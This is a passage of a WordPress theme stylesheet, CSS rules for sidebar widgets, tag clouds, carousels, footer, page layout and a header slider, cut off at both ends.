    color: inherit;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    color: inherit !important;
}


.widget_archive ul ul > li > a::before, .widget_categories ul ul > li > a::before, .widget_meta ul ul > li > a::before, .widget_nav_menu ul ul > li > a::before, .widget_pages ul ul > li > a::before, .widget_recent_comments ul ul > li > a::before, .widget_recent_entries ul ul > li > a::before, .widget_rss ul ul > li > a::before {
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-weight: normal;
    content: "– " counters(submenu, "– ", none);
    counter-increment: submenu;
}



aside li a + .count {
    font-weight: normal;
    float: right;
}

aside .submenu-controll-inner {
    display: none;
}

.entry-media img {
    max-width: 100%;
    height: auto;
}

aside .menu li:hover .dropdown-menu {
    display: block !important;
}

.menu-main-container ul {
    list-style: none !important;
    margin-left: 15px;
}

.menu-main-container .submenu-controll-inner {
    display: none !important;
}


/*SIdebar Widgets*/

aside img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}

aside select {
    max-width: 100%;
    border: 1px solid #ececec;
    padding: 5px;
    margin: 5px 0;
    border-radius: 0;
    font-size: 12px;
    color: #333;
    font-weight: normal;
    width: 100%;
}

aside table,
.wpb_widgetised_column table,
.crtools-table table {
    width: 100%;
}

aside table td,
aside table th,
.wpb_widgetised_column td,
.wpb_widgetised_column th,
.crtools-table td,
.crtools-table th {
    border: 1px solid #ddd;
    padding: 5px;
    text-align: center;
}

aside table td a {
    color: #222;
}

.widget_rss .rss-date {
    display: inline-block;
    width: 100%;
    padding: 2px 0;
    font-weight: normal;
    font-size: 12px;
}

.widget_rss .rssSummary {
    font-weight: normal;
    text-transform: none;
    line-height: 20px;
    font-size: 12px;
}

.widget_rss cite {
    font-size: 12px;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-weight: normal;
    text-transform: none;
}

.rsswidget {
    font-size: 12px;
    color: #666;
}

.widget_search label {
    display: none !important;
}

#searchform {
    position: relative;
}

.widget_search #searchform:before,
.woocommerce-product-search:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    content: "\f002";
    position: absolute;
    right: 15px;
    top: 11px;
}

aside .mc4wp-form-fields:before {
    font: normal normal normal 34px/1 FontAwesome;
    text-rendering: auto;
    position: absolute;
    right: -27px;
    top: -42px;
    content: "\f003";
    font-size: 93px;
    color: #eee;
    transform: rotate(25deg);
}

.mc4wp-alert.mc4wp-error {
    padding-top: 14px;
    display: inline-block;
}

footer .mc4wp-alert.mc4wp-error {
    padding-top: 0;
}

aside .mc4wp-form-fields {
    position: relative;
    box-shadow: -1px 8px 24px -6px #eee;
    padding: 25px;
    border: 1px solid #eee;
    font-size: 12px;
    overflow: hidden;
}

.mc4wp_form_box {
    position: relative;
    display: inline-block;
    width: 100%;
}

aside .mc4wp-form-fields .btn {
    position: absolute;
    right: 1px;
    top: 1px;
    padding: 3px !important;
    border-radius: 0;
    text-align: center;
    width: 42px;
    border: 0;
    height: 39px;
    display: inline-block;
    color: #fff;
    min-width: 65px;
    font-weight: normal;
}

aside .mc4wp-form-fields h3 {
    font-size: 22px;
    margin: 0 0 0.5em;
    color: inherit;
}

aside .mc4wp-form-fields p small {
    color: #aaa;
}

.widget_search input[type="submit"],
.woocommerce-product-search input[type="submit"] {
    position: absolute;
    right: 1px;
    top: 1px;
    background: transparent !important;
    width: 42px;
    height: 37px;
    display: inline-block;
    color: transparent !important;
    font-size: 0 !important;
    border: 0 !important;
}

.woocommerce-product-search input[type="search"],
.widget_search input[type="search"],
.widget_search input[type="text"],
aside .mc4wp-form-fields input[type="email"] {
    width: 100%;
    float: left;
    margin-right: 0%;
    background: #f6f6f6;
    box-shadow: none;
    border: 0;
    padding: 7px 20px !important;
    height: 40px !important;
    border-radius: 0 !important;
}

.woocommerce-product-search input[type="search"]::-webkit-input-placeholder,
.searchform input[type="text"]::-webkit-input-placeholder,
aside .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
    /* Chrome */
    color: #aaa;
}

.woocommerce-product-search input[type="search"]::-webkit-input-placeholder,
.searchform input[type="text"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #aaa;
}

.woocommerce-product-search input[type="search"]::-webkit-input-placeholder,
.searchform input[type="text"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #aaa;
    opacity: 1;
}

.woocommerce-product-search input[type="search"]::-webkit-input-placeholder,
.searchform input[type="text"]:-moz-placeholder {
    /* Firefox 4 - 18 */
    color: #aaa;
    opacity: 1;
}

.textwidget {
    line-height: 20px;
}

.textwidget img {
    margin-bottom: 5px;
}

.post-sticky:before {
    content: "\f0c6" !important;
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 35px;
    position: absolute;
    right: 60px;
    text-transform: none;
    top: -32px;
    z-index: 777;
    color: #000;
    height: 50px;
    border: 0;
    width: 50px;
    border-radius: 10px;
    padding: 16px;
}

.post-sticky:nth-child(even):before {
    right: auto;
    left: -12px;
    top: -30px;
}


/*TAGS*/

.wp-tag-cloud {
    margin-left: -5px !important;
    display: inline-block;
}

.tagcloud li {
    float: none !important;
    display: inline-block !important;
    margin: 3px 1px !important;
    width: auto !important;
}

.tagcloud {
    clear: both;
}

html .tagcloud a {
    font-size: 11px !important;
    text-transform: uppercase;
    display: inline-block;
    background: #f9f9f9;
    border: 0;
    padding: 10px 16px;
    margin-right: 0;
    margin-bottom: 3px;
    color: #333333 !important;
}

html .tagcloud a:hover {
    color: #fff !important;
    background-color: #2a64d9 !important;
    text-decoration: none !important;
}

.tagcloud li:hover a {
    color: #fff!important
}


/* ======= VC ELEMENTS ======= */

.vc-overflow-no {
    overflow: inherit !important;
}

.compose-mode .vc_row[data-vc-full-width].vc_hidden {
    opacity: 1;
}

.compose-mode .section-gallery {
    text-align: center;
}

.compose-mode .gallery-item {
    position: relative;
    width: 25%;
    display: inline-block;
    margin-left: -1%;
    vertical-align: top;
}

.compose-mode .vc_element,
.view-mode .vc_element {
    display: inline-block;
    position: relative;
}

.vc_tta-title-text {
    list-style: none;
    font-weight: bold;
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
}

html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #eee;
}


/* jarallax */

.jarallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
    position: relative;
    width: 100%;
}

.jarallax-content,
.jarallax-content-inner {
    width: 100%;
}

.background-attachment-fixed {
    display: inline-block;
    width: 100%;
}

.vc_row_use_jarallax.vc_row {
    margin-left: 0;
    margin-right: 0;
}

.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax .jarallax-content {
    display: flex;
    height: 100%;
}

.staticblocks-template-default .col-lg-9.col-md-8.col-sm-12.col-xs-12.left-column.sidebar-type-2 {
    width: 100% !important;
}

.staticblocks-template-default .col-lg-3.col-md-4.col-sm-12.col-xs-12,
.staticblocks-template-default .post-footer,
.staticblocks-template-default .post-description,
.staticblocks-template-default .post-image,
.staticblocks-template-default .blog-post .post-image {
    display: none;
}

.no-image.wrap-blog-post .wrap-image.wrap-image-grid {
    display: none !important;
}

.no-image .wrap-info-grid {
    float: none;
    width: 100%;
}

.no-image.sticky .post-description {
    padding-left: 60px !important;
}

.not-found input[type=text] {
    width: 200px;
    padding: 10px;
    height: 37px;
    position: relative;
    top: 1px;
}

.no-slide-add-menu img {
    width: 100%;
    height: auto;
}

.no-slide-add-menu {
    margin: 25px 10px;
    font-size: 16px;
    line-height: 31px;
    text-align: left;
    color: #fff;
}

html body .header-menu-middle .submenu-controll {
    right: 12px;
    top: -57px;
}


/* version 1.02 */

html body .header-menu-middle .menu-marker-dot .submenu-controll:before {
    top: -7px !important;
}

html body .header-menu-middle .phone-menu {
    list-style: none;
}

[data-off-canvas] li {
    position: relative;
}

[data-off-canvas] li .menu-parent-link {
    display: inline-block;
    position: absolute;
    width: 100%;
    right: 0;
    top: 0;
}

[data-off-canvas] li .submenu-controll {
    position: absolute;
    right: 15px;
    top: 15px;
    display: block;
    width: 12px;
    text-align: center;
    z-index: 99;
    cursor: pointer;
    height: 12px;
}

[data-off-canvas] .side-cart {
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 20px;
    padding-top: 25px;
    padding-left: 10px;
    height: 87px;
}

html [data-off-canvas] .header-cart-count {
    position: absolute;
    top: -1px;
    right: -9px;
}

html [data-off-canvas] .side-logo {
    display: inline-block;
    width: 100%;
    padding: 0 15px;
    margin-bottom: 0;
}

.header-section {
    z-index: 7;
}

.img-hover-effect img {
    vertical-align: top;
}

html .wrap-blog-post .wrap-image.wrap-image-grid img,
html .blog-post .post-image img {
    max-width: 100%;
    height: auto;
    width: auto;
}

html body .type-post.sticky:after {
    left: 20px;
}

.wrap-blog-post:hover .wrap-image.wrap-image-grid .post-date {
    color: #fff;
}

html .our-services .department-1-item:hover i:after,
html .our-services .department-1-item:hover i:before {
    font-size: 50px;
    background: #fff;
    background: -moz-linear-gradient(top, #fff 0%, #fff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #fff));
    background: -webkit-linear-gradient(top, #fff 0%, #fff 100%);
    background: -o-linear-gradient(top, #fff 0%, #fff 100%);
    background: -ms-linear-gradient(top, #fff 0%, #fff 100%);
    background: linear-gradient(to bottom, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fff', GradientType=0);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

html .comment-list .comment,
.comment-list > li {
    margin-left: 2%;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    margin-left: 0;
    font-size: 45px;
}

html .header-social-link {
    position: relative;
    top: 2px;
}

.b-last-works .mac-wrapper {
    z-index: 9;
}

.header-section {
    background-size: cover;
}


/* Jaralax Safari fix*/

.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper {
    display: flex;
    height: 100%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper .jarallax {
    display: flex;
    height: 100%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header .navbar-brand img {
    max-width: 100%;
    height: auto;
}


/* Title team fix*/

.b-upper-title-b-team {
    color: #ffffff !important;
    margin-top: -25px !important;
    margin-bottom: -15.5% !important;
}


/* Disable Gap */

.pix-gap-disable>.vc_column_container>.vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* kwasar icon fix */

html .kswr-icon-thatc[data-hover=sasuki] .kswr-icon-bg-h:before,
html .kswr-icon-thatc[data-hover=hiroshi] .kswr-icon-bg-h:before,
html .kswr-icon-thatc[data-hover=haruki] .kswr-icon-bg-h:before,
html .kswr-icon-thatc[data-hover=murawa] .kswr-icon-bg-h:before,
html .kswr-icon-thatc[data-hover=sisawa] .kswr-icon-bg-h:before {
    left: -6px;
    top: -6px;
}

.html kameleon-cf7-container[data-style=qaswara] .km_cf7-input {
    padding: 11px 19px;
}

html .kameleon-cf7-container[data-style=qaswara] .km_cf7_label-content {
    padding: 0 20px;
}


/* wpt sidebar widget  */

.wpt_widget_content .tab_title a {
    font-weight: normal!important;
    font-size: 12px;
    text-transform: uppercase;
    font-family: inherit !important;
}

.wpt_widget_content a {
    color: inherit !important;
}

html .wpt_widget_content .entry-title {
    font-weight: 400 !important;
    line-height: 1.3 !important;
    font-size: 14px;
}

.wpt_comment_meta {
    font-weight: 600 !important;
    line-height: 1.3 !important;
    padding-bottom: 3px;
}

.wpt_widget_content .wpt-postmeta,
.wpt_comment_content,
.wpt_excerpt {
    color: inherit !important;
    font-size: 11px !important;
}

.wpt_avatar {
    margin-top: 0 !important;
}

.wpt_avatar img {
    margin-top: 0 !important;
}

.wpt_comment_meta {
    font-size: 12px;
}

.wpt_comment_content p,
.wpt_excerpt p {
    font-size: 12px !important;
}

.wpt_widget_content .wpt-postmeta {
    color: #999 !important;
}

html .wpt_widget_content {
    position: relative;
    border: 1px solid #eee;
}

html .wpt_widget_content .tab_title a {
    display: block;
    background: #f9f9f9;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
    font-weight: 700 !important;
}

html .wpt_widget_content #tags-tab-content ul li {
    color: inherit;
    border: 0;
}

html .wpt_widget_content #tags-tab-content ul li a {
    padding: 12px 10px;
    background: #f9f9f9;
    white-space: nowrap;
    display: block;
    color: inherit !important;
    font-size: 10px;
    text-transform: uppercase;
}

.wpt_widget_content #tags-tab-content ul li a:hover {
    color: #fff !important;
}

.wpt_widget_content .wpt-pagination a {
    margin: 0 15px;
    color: #999 !important;
    font-size: 12px;
}


/******** OWL  Carousel *********/

.owl-nav .owl-prev,
.owl-nav .owl-next {
    display: block;
    border-radius: 50%;
    border: 1px solid #e8ecef;
    background: #e88f41;
    color: #fff;
    width: 48px;
    height: 48px;
    font-size: 22px;
    color: #e8ecef text-align: center;
    position: absolute;
    cursor: pointer;
    left: 0px;
    top: 20%;
    opacity: 0.7;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.jarallax-content .owl-nav .owl-prev,
.jarallax-content .owl-nav .owl-next {
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-next {
    left: auto;
    right: 30px;
    top: 20%;
}

.owl-nav .owl-prev:hover,
.owl-nav .owl-next:hover {
    opacity: 1;
}

.owl-nav .owl-next i,
.owl-nav .owl-prev i {
    font-size: 36px;
    margin-bottom: 24px;
    font-size: 24px;
    position: relative;
    top: 5px;
}

.owl-nav .owl-dots {
    text-align: center;
    position: relative;
    bottom: -8px;
}

.owl-next.disabled,
.owl-prev.disabled {
    display: none !important
}

.owl-nav .owl-next i,
.owl-nav .owl-prev i {
    font-size: 36px;
    margin-bottom: 24px;
    font-size: 24px;
    position: relative;
    top: 0px;
}

.wpmegapack_vc.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    padding: 12px;
}


/******** FOOTER *********/

.fixed-footer {
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: -2;
}

.footer div.wpcf7 {
    margin: 0;
    padding: 0;
    max-width: 500px;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
}

.footer .kameleon-cf7-container .km_cf7-submit-insider {
    border-radius: 100px !important;
}

.footer .common-footer {
    padding: 80px 0 40px;
}

.footer.contact-footer {
    padding: 100px 0 20px;
}

.footer .footer-text {
    margin-bottom: 60px;
    color: #fefefe;
}

.footer .footer-logo {
    margin-bottom: 20px;
}

.footer .footer-logo img {
    max-width: 220px;
    height: auto;
}

.footer .list-social {
    margin-bottom: 20px;
}

footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer .list-social ul li {
    display: inline-block;
    vertical-align: middle;
}

.footer .list-social ul li a {
    font-size: 16px;
    color: rgba(170, 170, 170, 0.8);
    padding: 0 10px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.footer .list-social ul li a:hover {
    color: #fff;
}

.footer .copyright {
    color: #333;
    font-size: 12px;
}

.footer input[type=text] {
    border-color: #444444;
}

.footer {
    margin-top: 0px;
    font-size: 16px;
}

.footer a {
    color: inherit;
}

.footer a:hover {
    color: #246bad;
}

.footer li {
    padding-bottom: 10px;
    font-size: 14px;
}

.coming-soon-footer {
    padding: 60px 0;
    border-top: 1px solid #eeeeee;
    position: relative;
    color: #333;
    text-transform: uppercase;
}

.coming-soon-footer .footer-logo {
    margin-bottom: 20px;
}

.coming-soon-footer .list-social {
    margin-bottom: 20px;
}

.coming-soon-footer .list-social ul li {
    display: inline-block;
    vertical-align: middle;
}

.coming-soon-footer .list-social ul li a {
    font-size: 16px;
    color: rgba(170, 170, 170, 0.8);
    padding: 0 10px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.coming-soon-footer .list-social ul li a:hover {
    color: #fff;
}

.coming-soon-footer .copyright {
    color: #333;
    font-size: 12px;
}

.coming-soon-footer:before {
    content: "";
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    width: 10px;
    height: 11px;
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -5px;
    margin-top: -5px;
}


/******** LAYOUT ********/

body {
    background: #fff;
    transition: background 0.5s ease;
}

.page-layout-full-width .page-content > .container {
    width: 100%;
}

.page-layout-boxed {
    width: 85%;
    overflow: hidden;
    margin: 0 auto;
    background: #fff;
    max-width: 1400px;
}

.page-layout-boxed .home-template > .container,
.page-layout-boxed .header .container {
    width: 100% !important;
}

.page-layout-boxed .home-template {
    padding: 0 50px;
}

.page-layout-boxed .footer .container {
    width: 90% !important;
}


/******** SIDEBAR ********/

.work-body-sticky .sticky {
    margin-top: 20px;
    position: fixed;
    z-index: 101;
}

.work-body-sticky .stop {
    position: relative;
    z-index: 101;
}

.sidebar-widget {
    margin-bottom: 40px;
}

.sidebar-widget .widget-heading {
    color: #333333;
    font-size: 14px;
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.sidebar-widget .widget-heading:after {
    content: "";
    display: block;
    width: 60px;
    max-width: 100%;
    border-bottom: 1px solid #e8ecef margin-top: 15px;
    margin-bottom: 0.5em;
}

.sidebar-widget.widget-categories .categories-list ul li.active a,
.sidebar-widget.widget-categories .categories-list ul li:hover a {
    color: #237ac6;
}

.sidebar-widget.widget-categories .categories-list ul li.active a i,
.sidebar-widget.widget-categories .categories-list ul li:hover a i {
    color: #ed912a;
}

.sidebar-widget.widget-categories .categories-list ul li a {
    color: #333333;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
    display: block;
    padding: 12px 0;
    border-bottom: 1px solid #eeeeee;
}

.sidebar-widget.widget-categories .categories-list ul li a i {
    color: #237ac6;
    margin-right: 10px;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item {
    padding: 20px 0;
    margin: 0;
    border-bottom: 1px solid #eeeeee;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item img {
    width: 70px;
    max-height: 70px;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item .media-left {
    padding-right: 20px;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item .post-title {
    color: #333333;
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
    text-align: left;
    margin-bottom: 10px;
    display: block;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item .post-description a {
    color: #237ac6;
    font-size: 12px;
    margin-right: 10px;
}

.sidebar-widget.widget-recents-posts .posts-list .list-item .post-description a span {
    color: #e8ecef
}

.sidebar-widget.widget-tags .btn {
    margin-bottom: 5px;
    text-transform: capitalize;
}


/*********  SECTIONS **********/

.top-arrow-effect {
    position: relative;
}

.top-arrow-effect:before {
    content: "";
    display: block;
    pointer-events: none;
    height: 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    background: linear-gradient(to top, #f6f6f6, #ececec);
    background: -webkit-linear-gradient(to top, #f6f6f6, #ececec);
    background: -moz-linear-gradient(to top, #f6f6f6, #ececec);
}

.top-arrow-effect:after {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    border: 20px solid transparent;
    border-left-width: 30px;
    border-right-width: 30px;
    border-top-color: #fff;
    margin-left: -30px;
}

.bulge-bottom-container {
    margin-top: -90px;
    position: relative;
    bottom: -90px;
}

.bulge-top-container {
    margin-bottom: -70px;
    position: relative;
    top: -70px;
}

.counter-item .count {
    color: #333333;
    font-size: 52px;
    font-weight: 600;
    margin-bottom: 5px;
}

.counter-item .counter-title {
    color: #555555;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}

.counter-item .counter-title:after {
    content: "";
    display: block;
    border-top: 1px solid #237ac6;
    width: 40px;
    margin-top: 20px;
}

.sep-element {
    border-bottom: 1px solid #237ac6;
    width: 100px;
    display: inline-block;
    position: relative;
    margin: 0 auto;
}

.sep-element:after {
    content: "";
    background-color: #ffffff;
    border: 1px solid #237ac6;
    width: 10px;
    height: 11px;
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -5px;
    margin-top: -5px;
}

.section-heading {
    text-align: center;
    padding: 50px 0 30px;
}

.section-heading.white-heading .section-subtitle {
    color: rgba(170, 170, 170, 0.8);
}

.section-heading.white-heading .section-title {
    color: #ffffff;
}

.section-heading.white-heading .sep-element {
    border-color: #fff;
}

.section-heading.white-heading .sep-element:after {
    border-color: #fff;
    background: #2f3849;
}

.section-heading .section-subtitle {
    color: rgba(170, 170, 170, 0.8);
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 4px;
}

.section-heading .section-title {
    color: #333333;
    font-size: 44px;
    font-weight: 400;
    margin-bottom: 30px;
    /*     letter-spacing: 4px; */
}

.header-section {
    padding: 180px 0 100px;
    text-align: center;
    border-bottom: 6px solid #088cdc;
}

.page-title-box {
    line-height: 44px;
}



.ui-title-page h1:before{
    content: '';
    display: inline-block;
    position: absolute;
    top: -10px;
    width: 50px;
    border-bottom: 1px solid #fff;
    left: 50%;
    margin-left: -25px;
}

.page-title-box .ui-title-page.pull-left h1:before ,.page-title-box .ui-title-page.pull-right h1:before{
    display: none !important;
}


.ui-title-page.text-left h1:before{
    display: none;
}


.ui-title-page h1 {
    color: #fff;
    font-size: 54px;
    line-height: 1.2;
    max-width: 1000px;
    margin: 0 auto;
    font-weight: 700 !important;
    position: relative;
}

.ui-title-page.text-left h1 {
    margin: 0;
}

.ui-title-page.pull-left h1,
.ui-title-page.pull-left .subtitle {
    text-align: left;
}

.ui-title-page.pull-right h1,
.ui-title-page.pull-right .subtitle {
    text-align: right;
}

.ui-title-page .subtitle {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 18px;
    max-width: 720px;
    font-weight: 300;
    line-height: 1.6;
    margin: 10px 0 0px 0;
}

.ui-title-page.pull-left .subtitle {
    max-width: 100%;
}

.breadcrumbs {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    margin: 20px auto 20px;
    padding: 0px 20px;
    border-radius: 100px;
}

.tmpl-plugins-not-activated .breadcrumbs {
    display: none;
}

.ui-title-page.pull-left + .breadcrumbs {
    background: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    border-radius: 100px;
    clear: both;
    display: inline-block;
    width: 100%;
    text-align: left;
}

.breadcrumbs,
.breadcrumbs a {
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
}

.breadcrumbs.text-left {
    text-align: left;
    float: left;
    clear: both;
}

.breadcrumbs.text-right {
    text-align: right;
    float: right;
    clear: both;
}

.header-section p {
    color: #fff;
}

.header-section.elements-header {
    background: url(../img/sections/section-1.jpg) top center no-repeat;
    background-size: cover;
}

.header-section.portfolio-single-header {
    background: url(../img/sections/section-6.jpg) top center no-repeat;
    background-size: cover;
}

.section-headings {
    padding: 110px 0 80px;
    background: #fff;
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 3px;
}

.section-texts {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-lists {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-blockquotes {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-blockquotes .light-title {
    margin-bottom: 70px;
}

.section-buttons {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-buttons .buttons-row {
    padding: 17px 0;
}

.section-buttons .buttons-row .btn {
    margin: 0 10px;
    display: inline-block;
    vertical-align: middle;
}

.section-pagination {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-forms {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-alerts {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-bars {
    padding: 80px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-bottom: 3px;
}

.section-tables {
    padding: 80px 0;
    border-top: 1px solid #eee;
}

.section-header-slider .vertical-slider {
    text-align: center;
    width: 100%;
    max-width: 100% !important;
    position: relative;
}

.section-header-slider .vertical-slider .sp-buttons {
    position: absolute;
    right: 30px;
    top: 50%;
    width: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.section-header-slider .vertical-slider .sp-buttons .sp-button {
    display: block;
    width: 10px;
    height: 10px;
    margin-bottom: 5px;
    border-radius: 50%;
    border: 1px solid #666668;
}

.section-header-slider .vertical-slider .sp-buttons .sp-button:hover,
.section-header-slider .vertical-slider .sp-buttons .sp-button.sp-selected-button {
    background: #088cdc;
    border-color: #088cdc;
}

.section-header-slider .vertical-slider .sp-layer {
    position: relative;
}

.section-header-slider .vertical-slider .sp-mask {
    height: 800px !important;
    width: 100% !important;
    background: #333;
}

.section-header-slider .vertical-slider .slide-item {
    width: 100%;
    text-align: center;
    z-index: 5;
    position: absolute;
    height: 800px !important;
    width: 100% !important;
}

.section-header-slider .vertical-slider .slide-item .slider-title {
    font-size: 12px;
    text-transform: uppercase;
    color: #e8ecef;
    font-weight: bold;
    margin-bottom: 40px;
}

.section-header-slider .vertical-slider .slide-item .slider-title i {
    margin: 0 5px 0 8px;
    font-size: 24px;
    color: #ed912a;
    text-shadow: #393a39 2px 0px, #393a39 2px 2px, #393a39 0px 2px, #393a39 -2px 2px, #393a39 -2px 0px, #393a39 -2px -2px, #393a39 0px -2px, #393a39 2px -2px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px, #393a39 0 0 3px;
}

.section-header-slider .vertical-slider .slide-item p {
    color: #fff;
}

.section-header-slider .vertical-slider .slide-item .slide-image {
    background: #000;
    height: 800px;
    overflow: hidden;
}

.section-header-slider .vertical-slider .slide-item .slide-image img {
    width: auto;
    min-width: 100%;
}

.section-header-slider .vertical-slider .slide-item .time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 30px;
    display: inline-block;
    vertical-align: middle;
}

.section-header-slider .vertical-slider .slide-item .slide-content {
    padding: 250px 15px 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding-top: 320px;
    padding-bottom: 280px;
}

.section-header-slider .vertical-slider .slide-item .slide-content.right-slide-content {
    text-align: left;
}

.section-header-slider .vertical-slider .slide-item .slide-content .above-title {
    color: #ffffff;
    font-size: 30px;
    font-weight: 300;
    text-shadow: 1px 2px 5px rgba(0, 0, 0, 0.5);
    text-transform: uppercase;
    letter-spacing: 6px;
    margin-bottom: 5px;
}

.section-header-slider .vertical-slider .slide-item .slide-content h1 {
    color: #ffffff;
    font-size: 50px;
    font-weight: 600;
    text-shadow: 1px 2px 5px rgba(0, 0, 0, 0.5);
    text-transform: uppercase;
}

.section-header-slider .vertical-slider .slide-item .slide-content p {
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-shadow: 1px 2px 5px rgba(0, 0, 0, 0.5);
    margin-bottom: 30px;
}

.section-header-slider .vertical-slider .slide-item .slide-content .slider-buttons .btn {
    color: #fff;
    margin: 0 4px;
    min-width: 145px;
    margin-bottom: 10px;
    margin-left: 0;
}

.section-header-slider .vertical-slider .slide-item .slide-content .slider-buttons .btn:first-child {
    margin-left: 0;
}

.section-header-slider .vertical-slider .slide-item .slide-content .slider-buttons .btn:hover,
.section-header-slider .vertical-slider .slide-item .slide-content .slider-buttons .btn:focus,
.section-header-slider .vertical-slider .slide-item .slide-content .slider-buttons .btn.active {
    color: #fff;
    background: #ed912a;
    border-color: #ed912a !important;
}

.section-header-slider .vertical-slider .slide-item .slide-content .watch-video {
    text-decoration: none !important;
}

.section-header-slider .vertical-slider .slide-item .slide-content .watch-video i {
    font-size: 30px;
    display: inline-block;
    color: #ed912a;
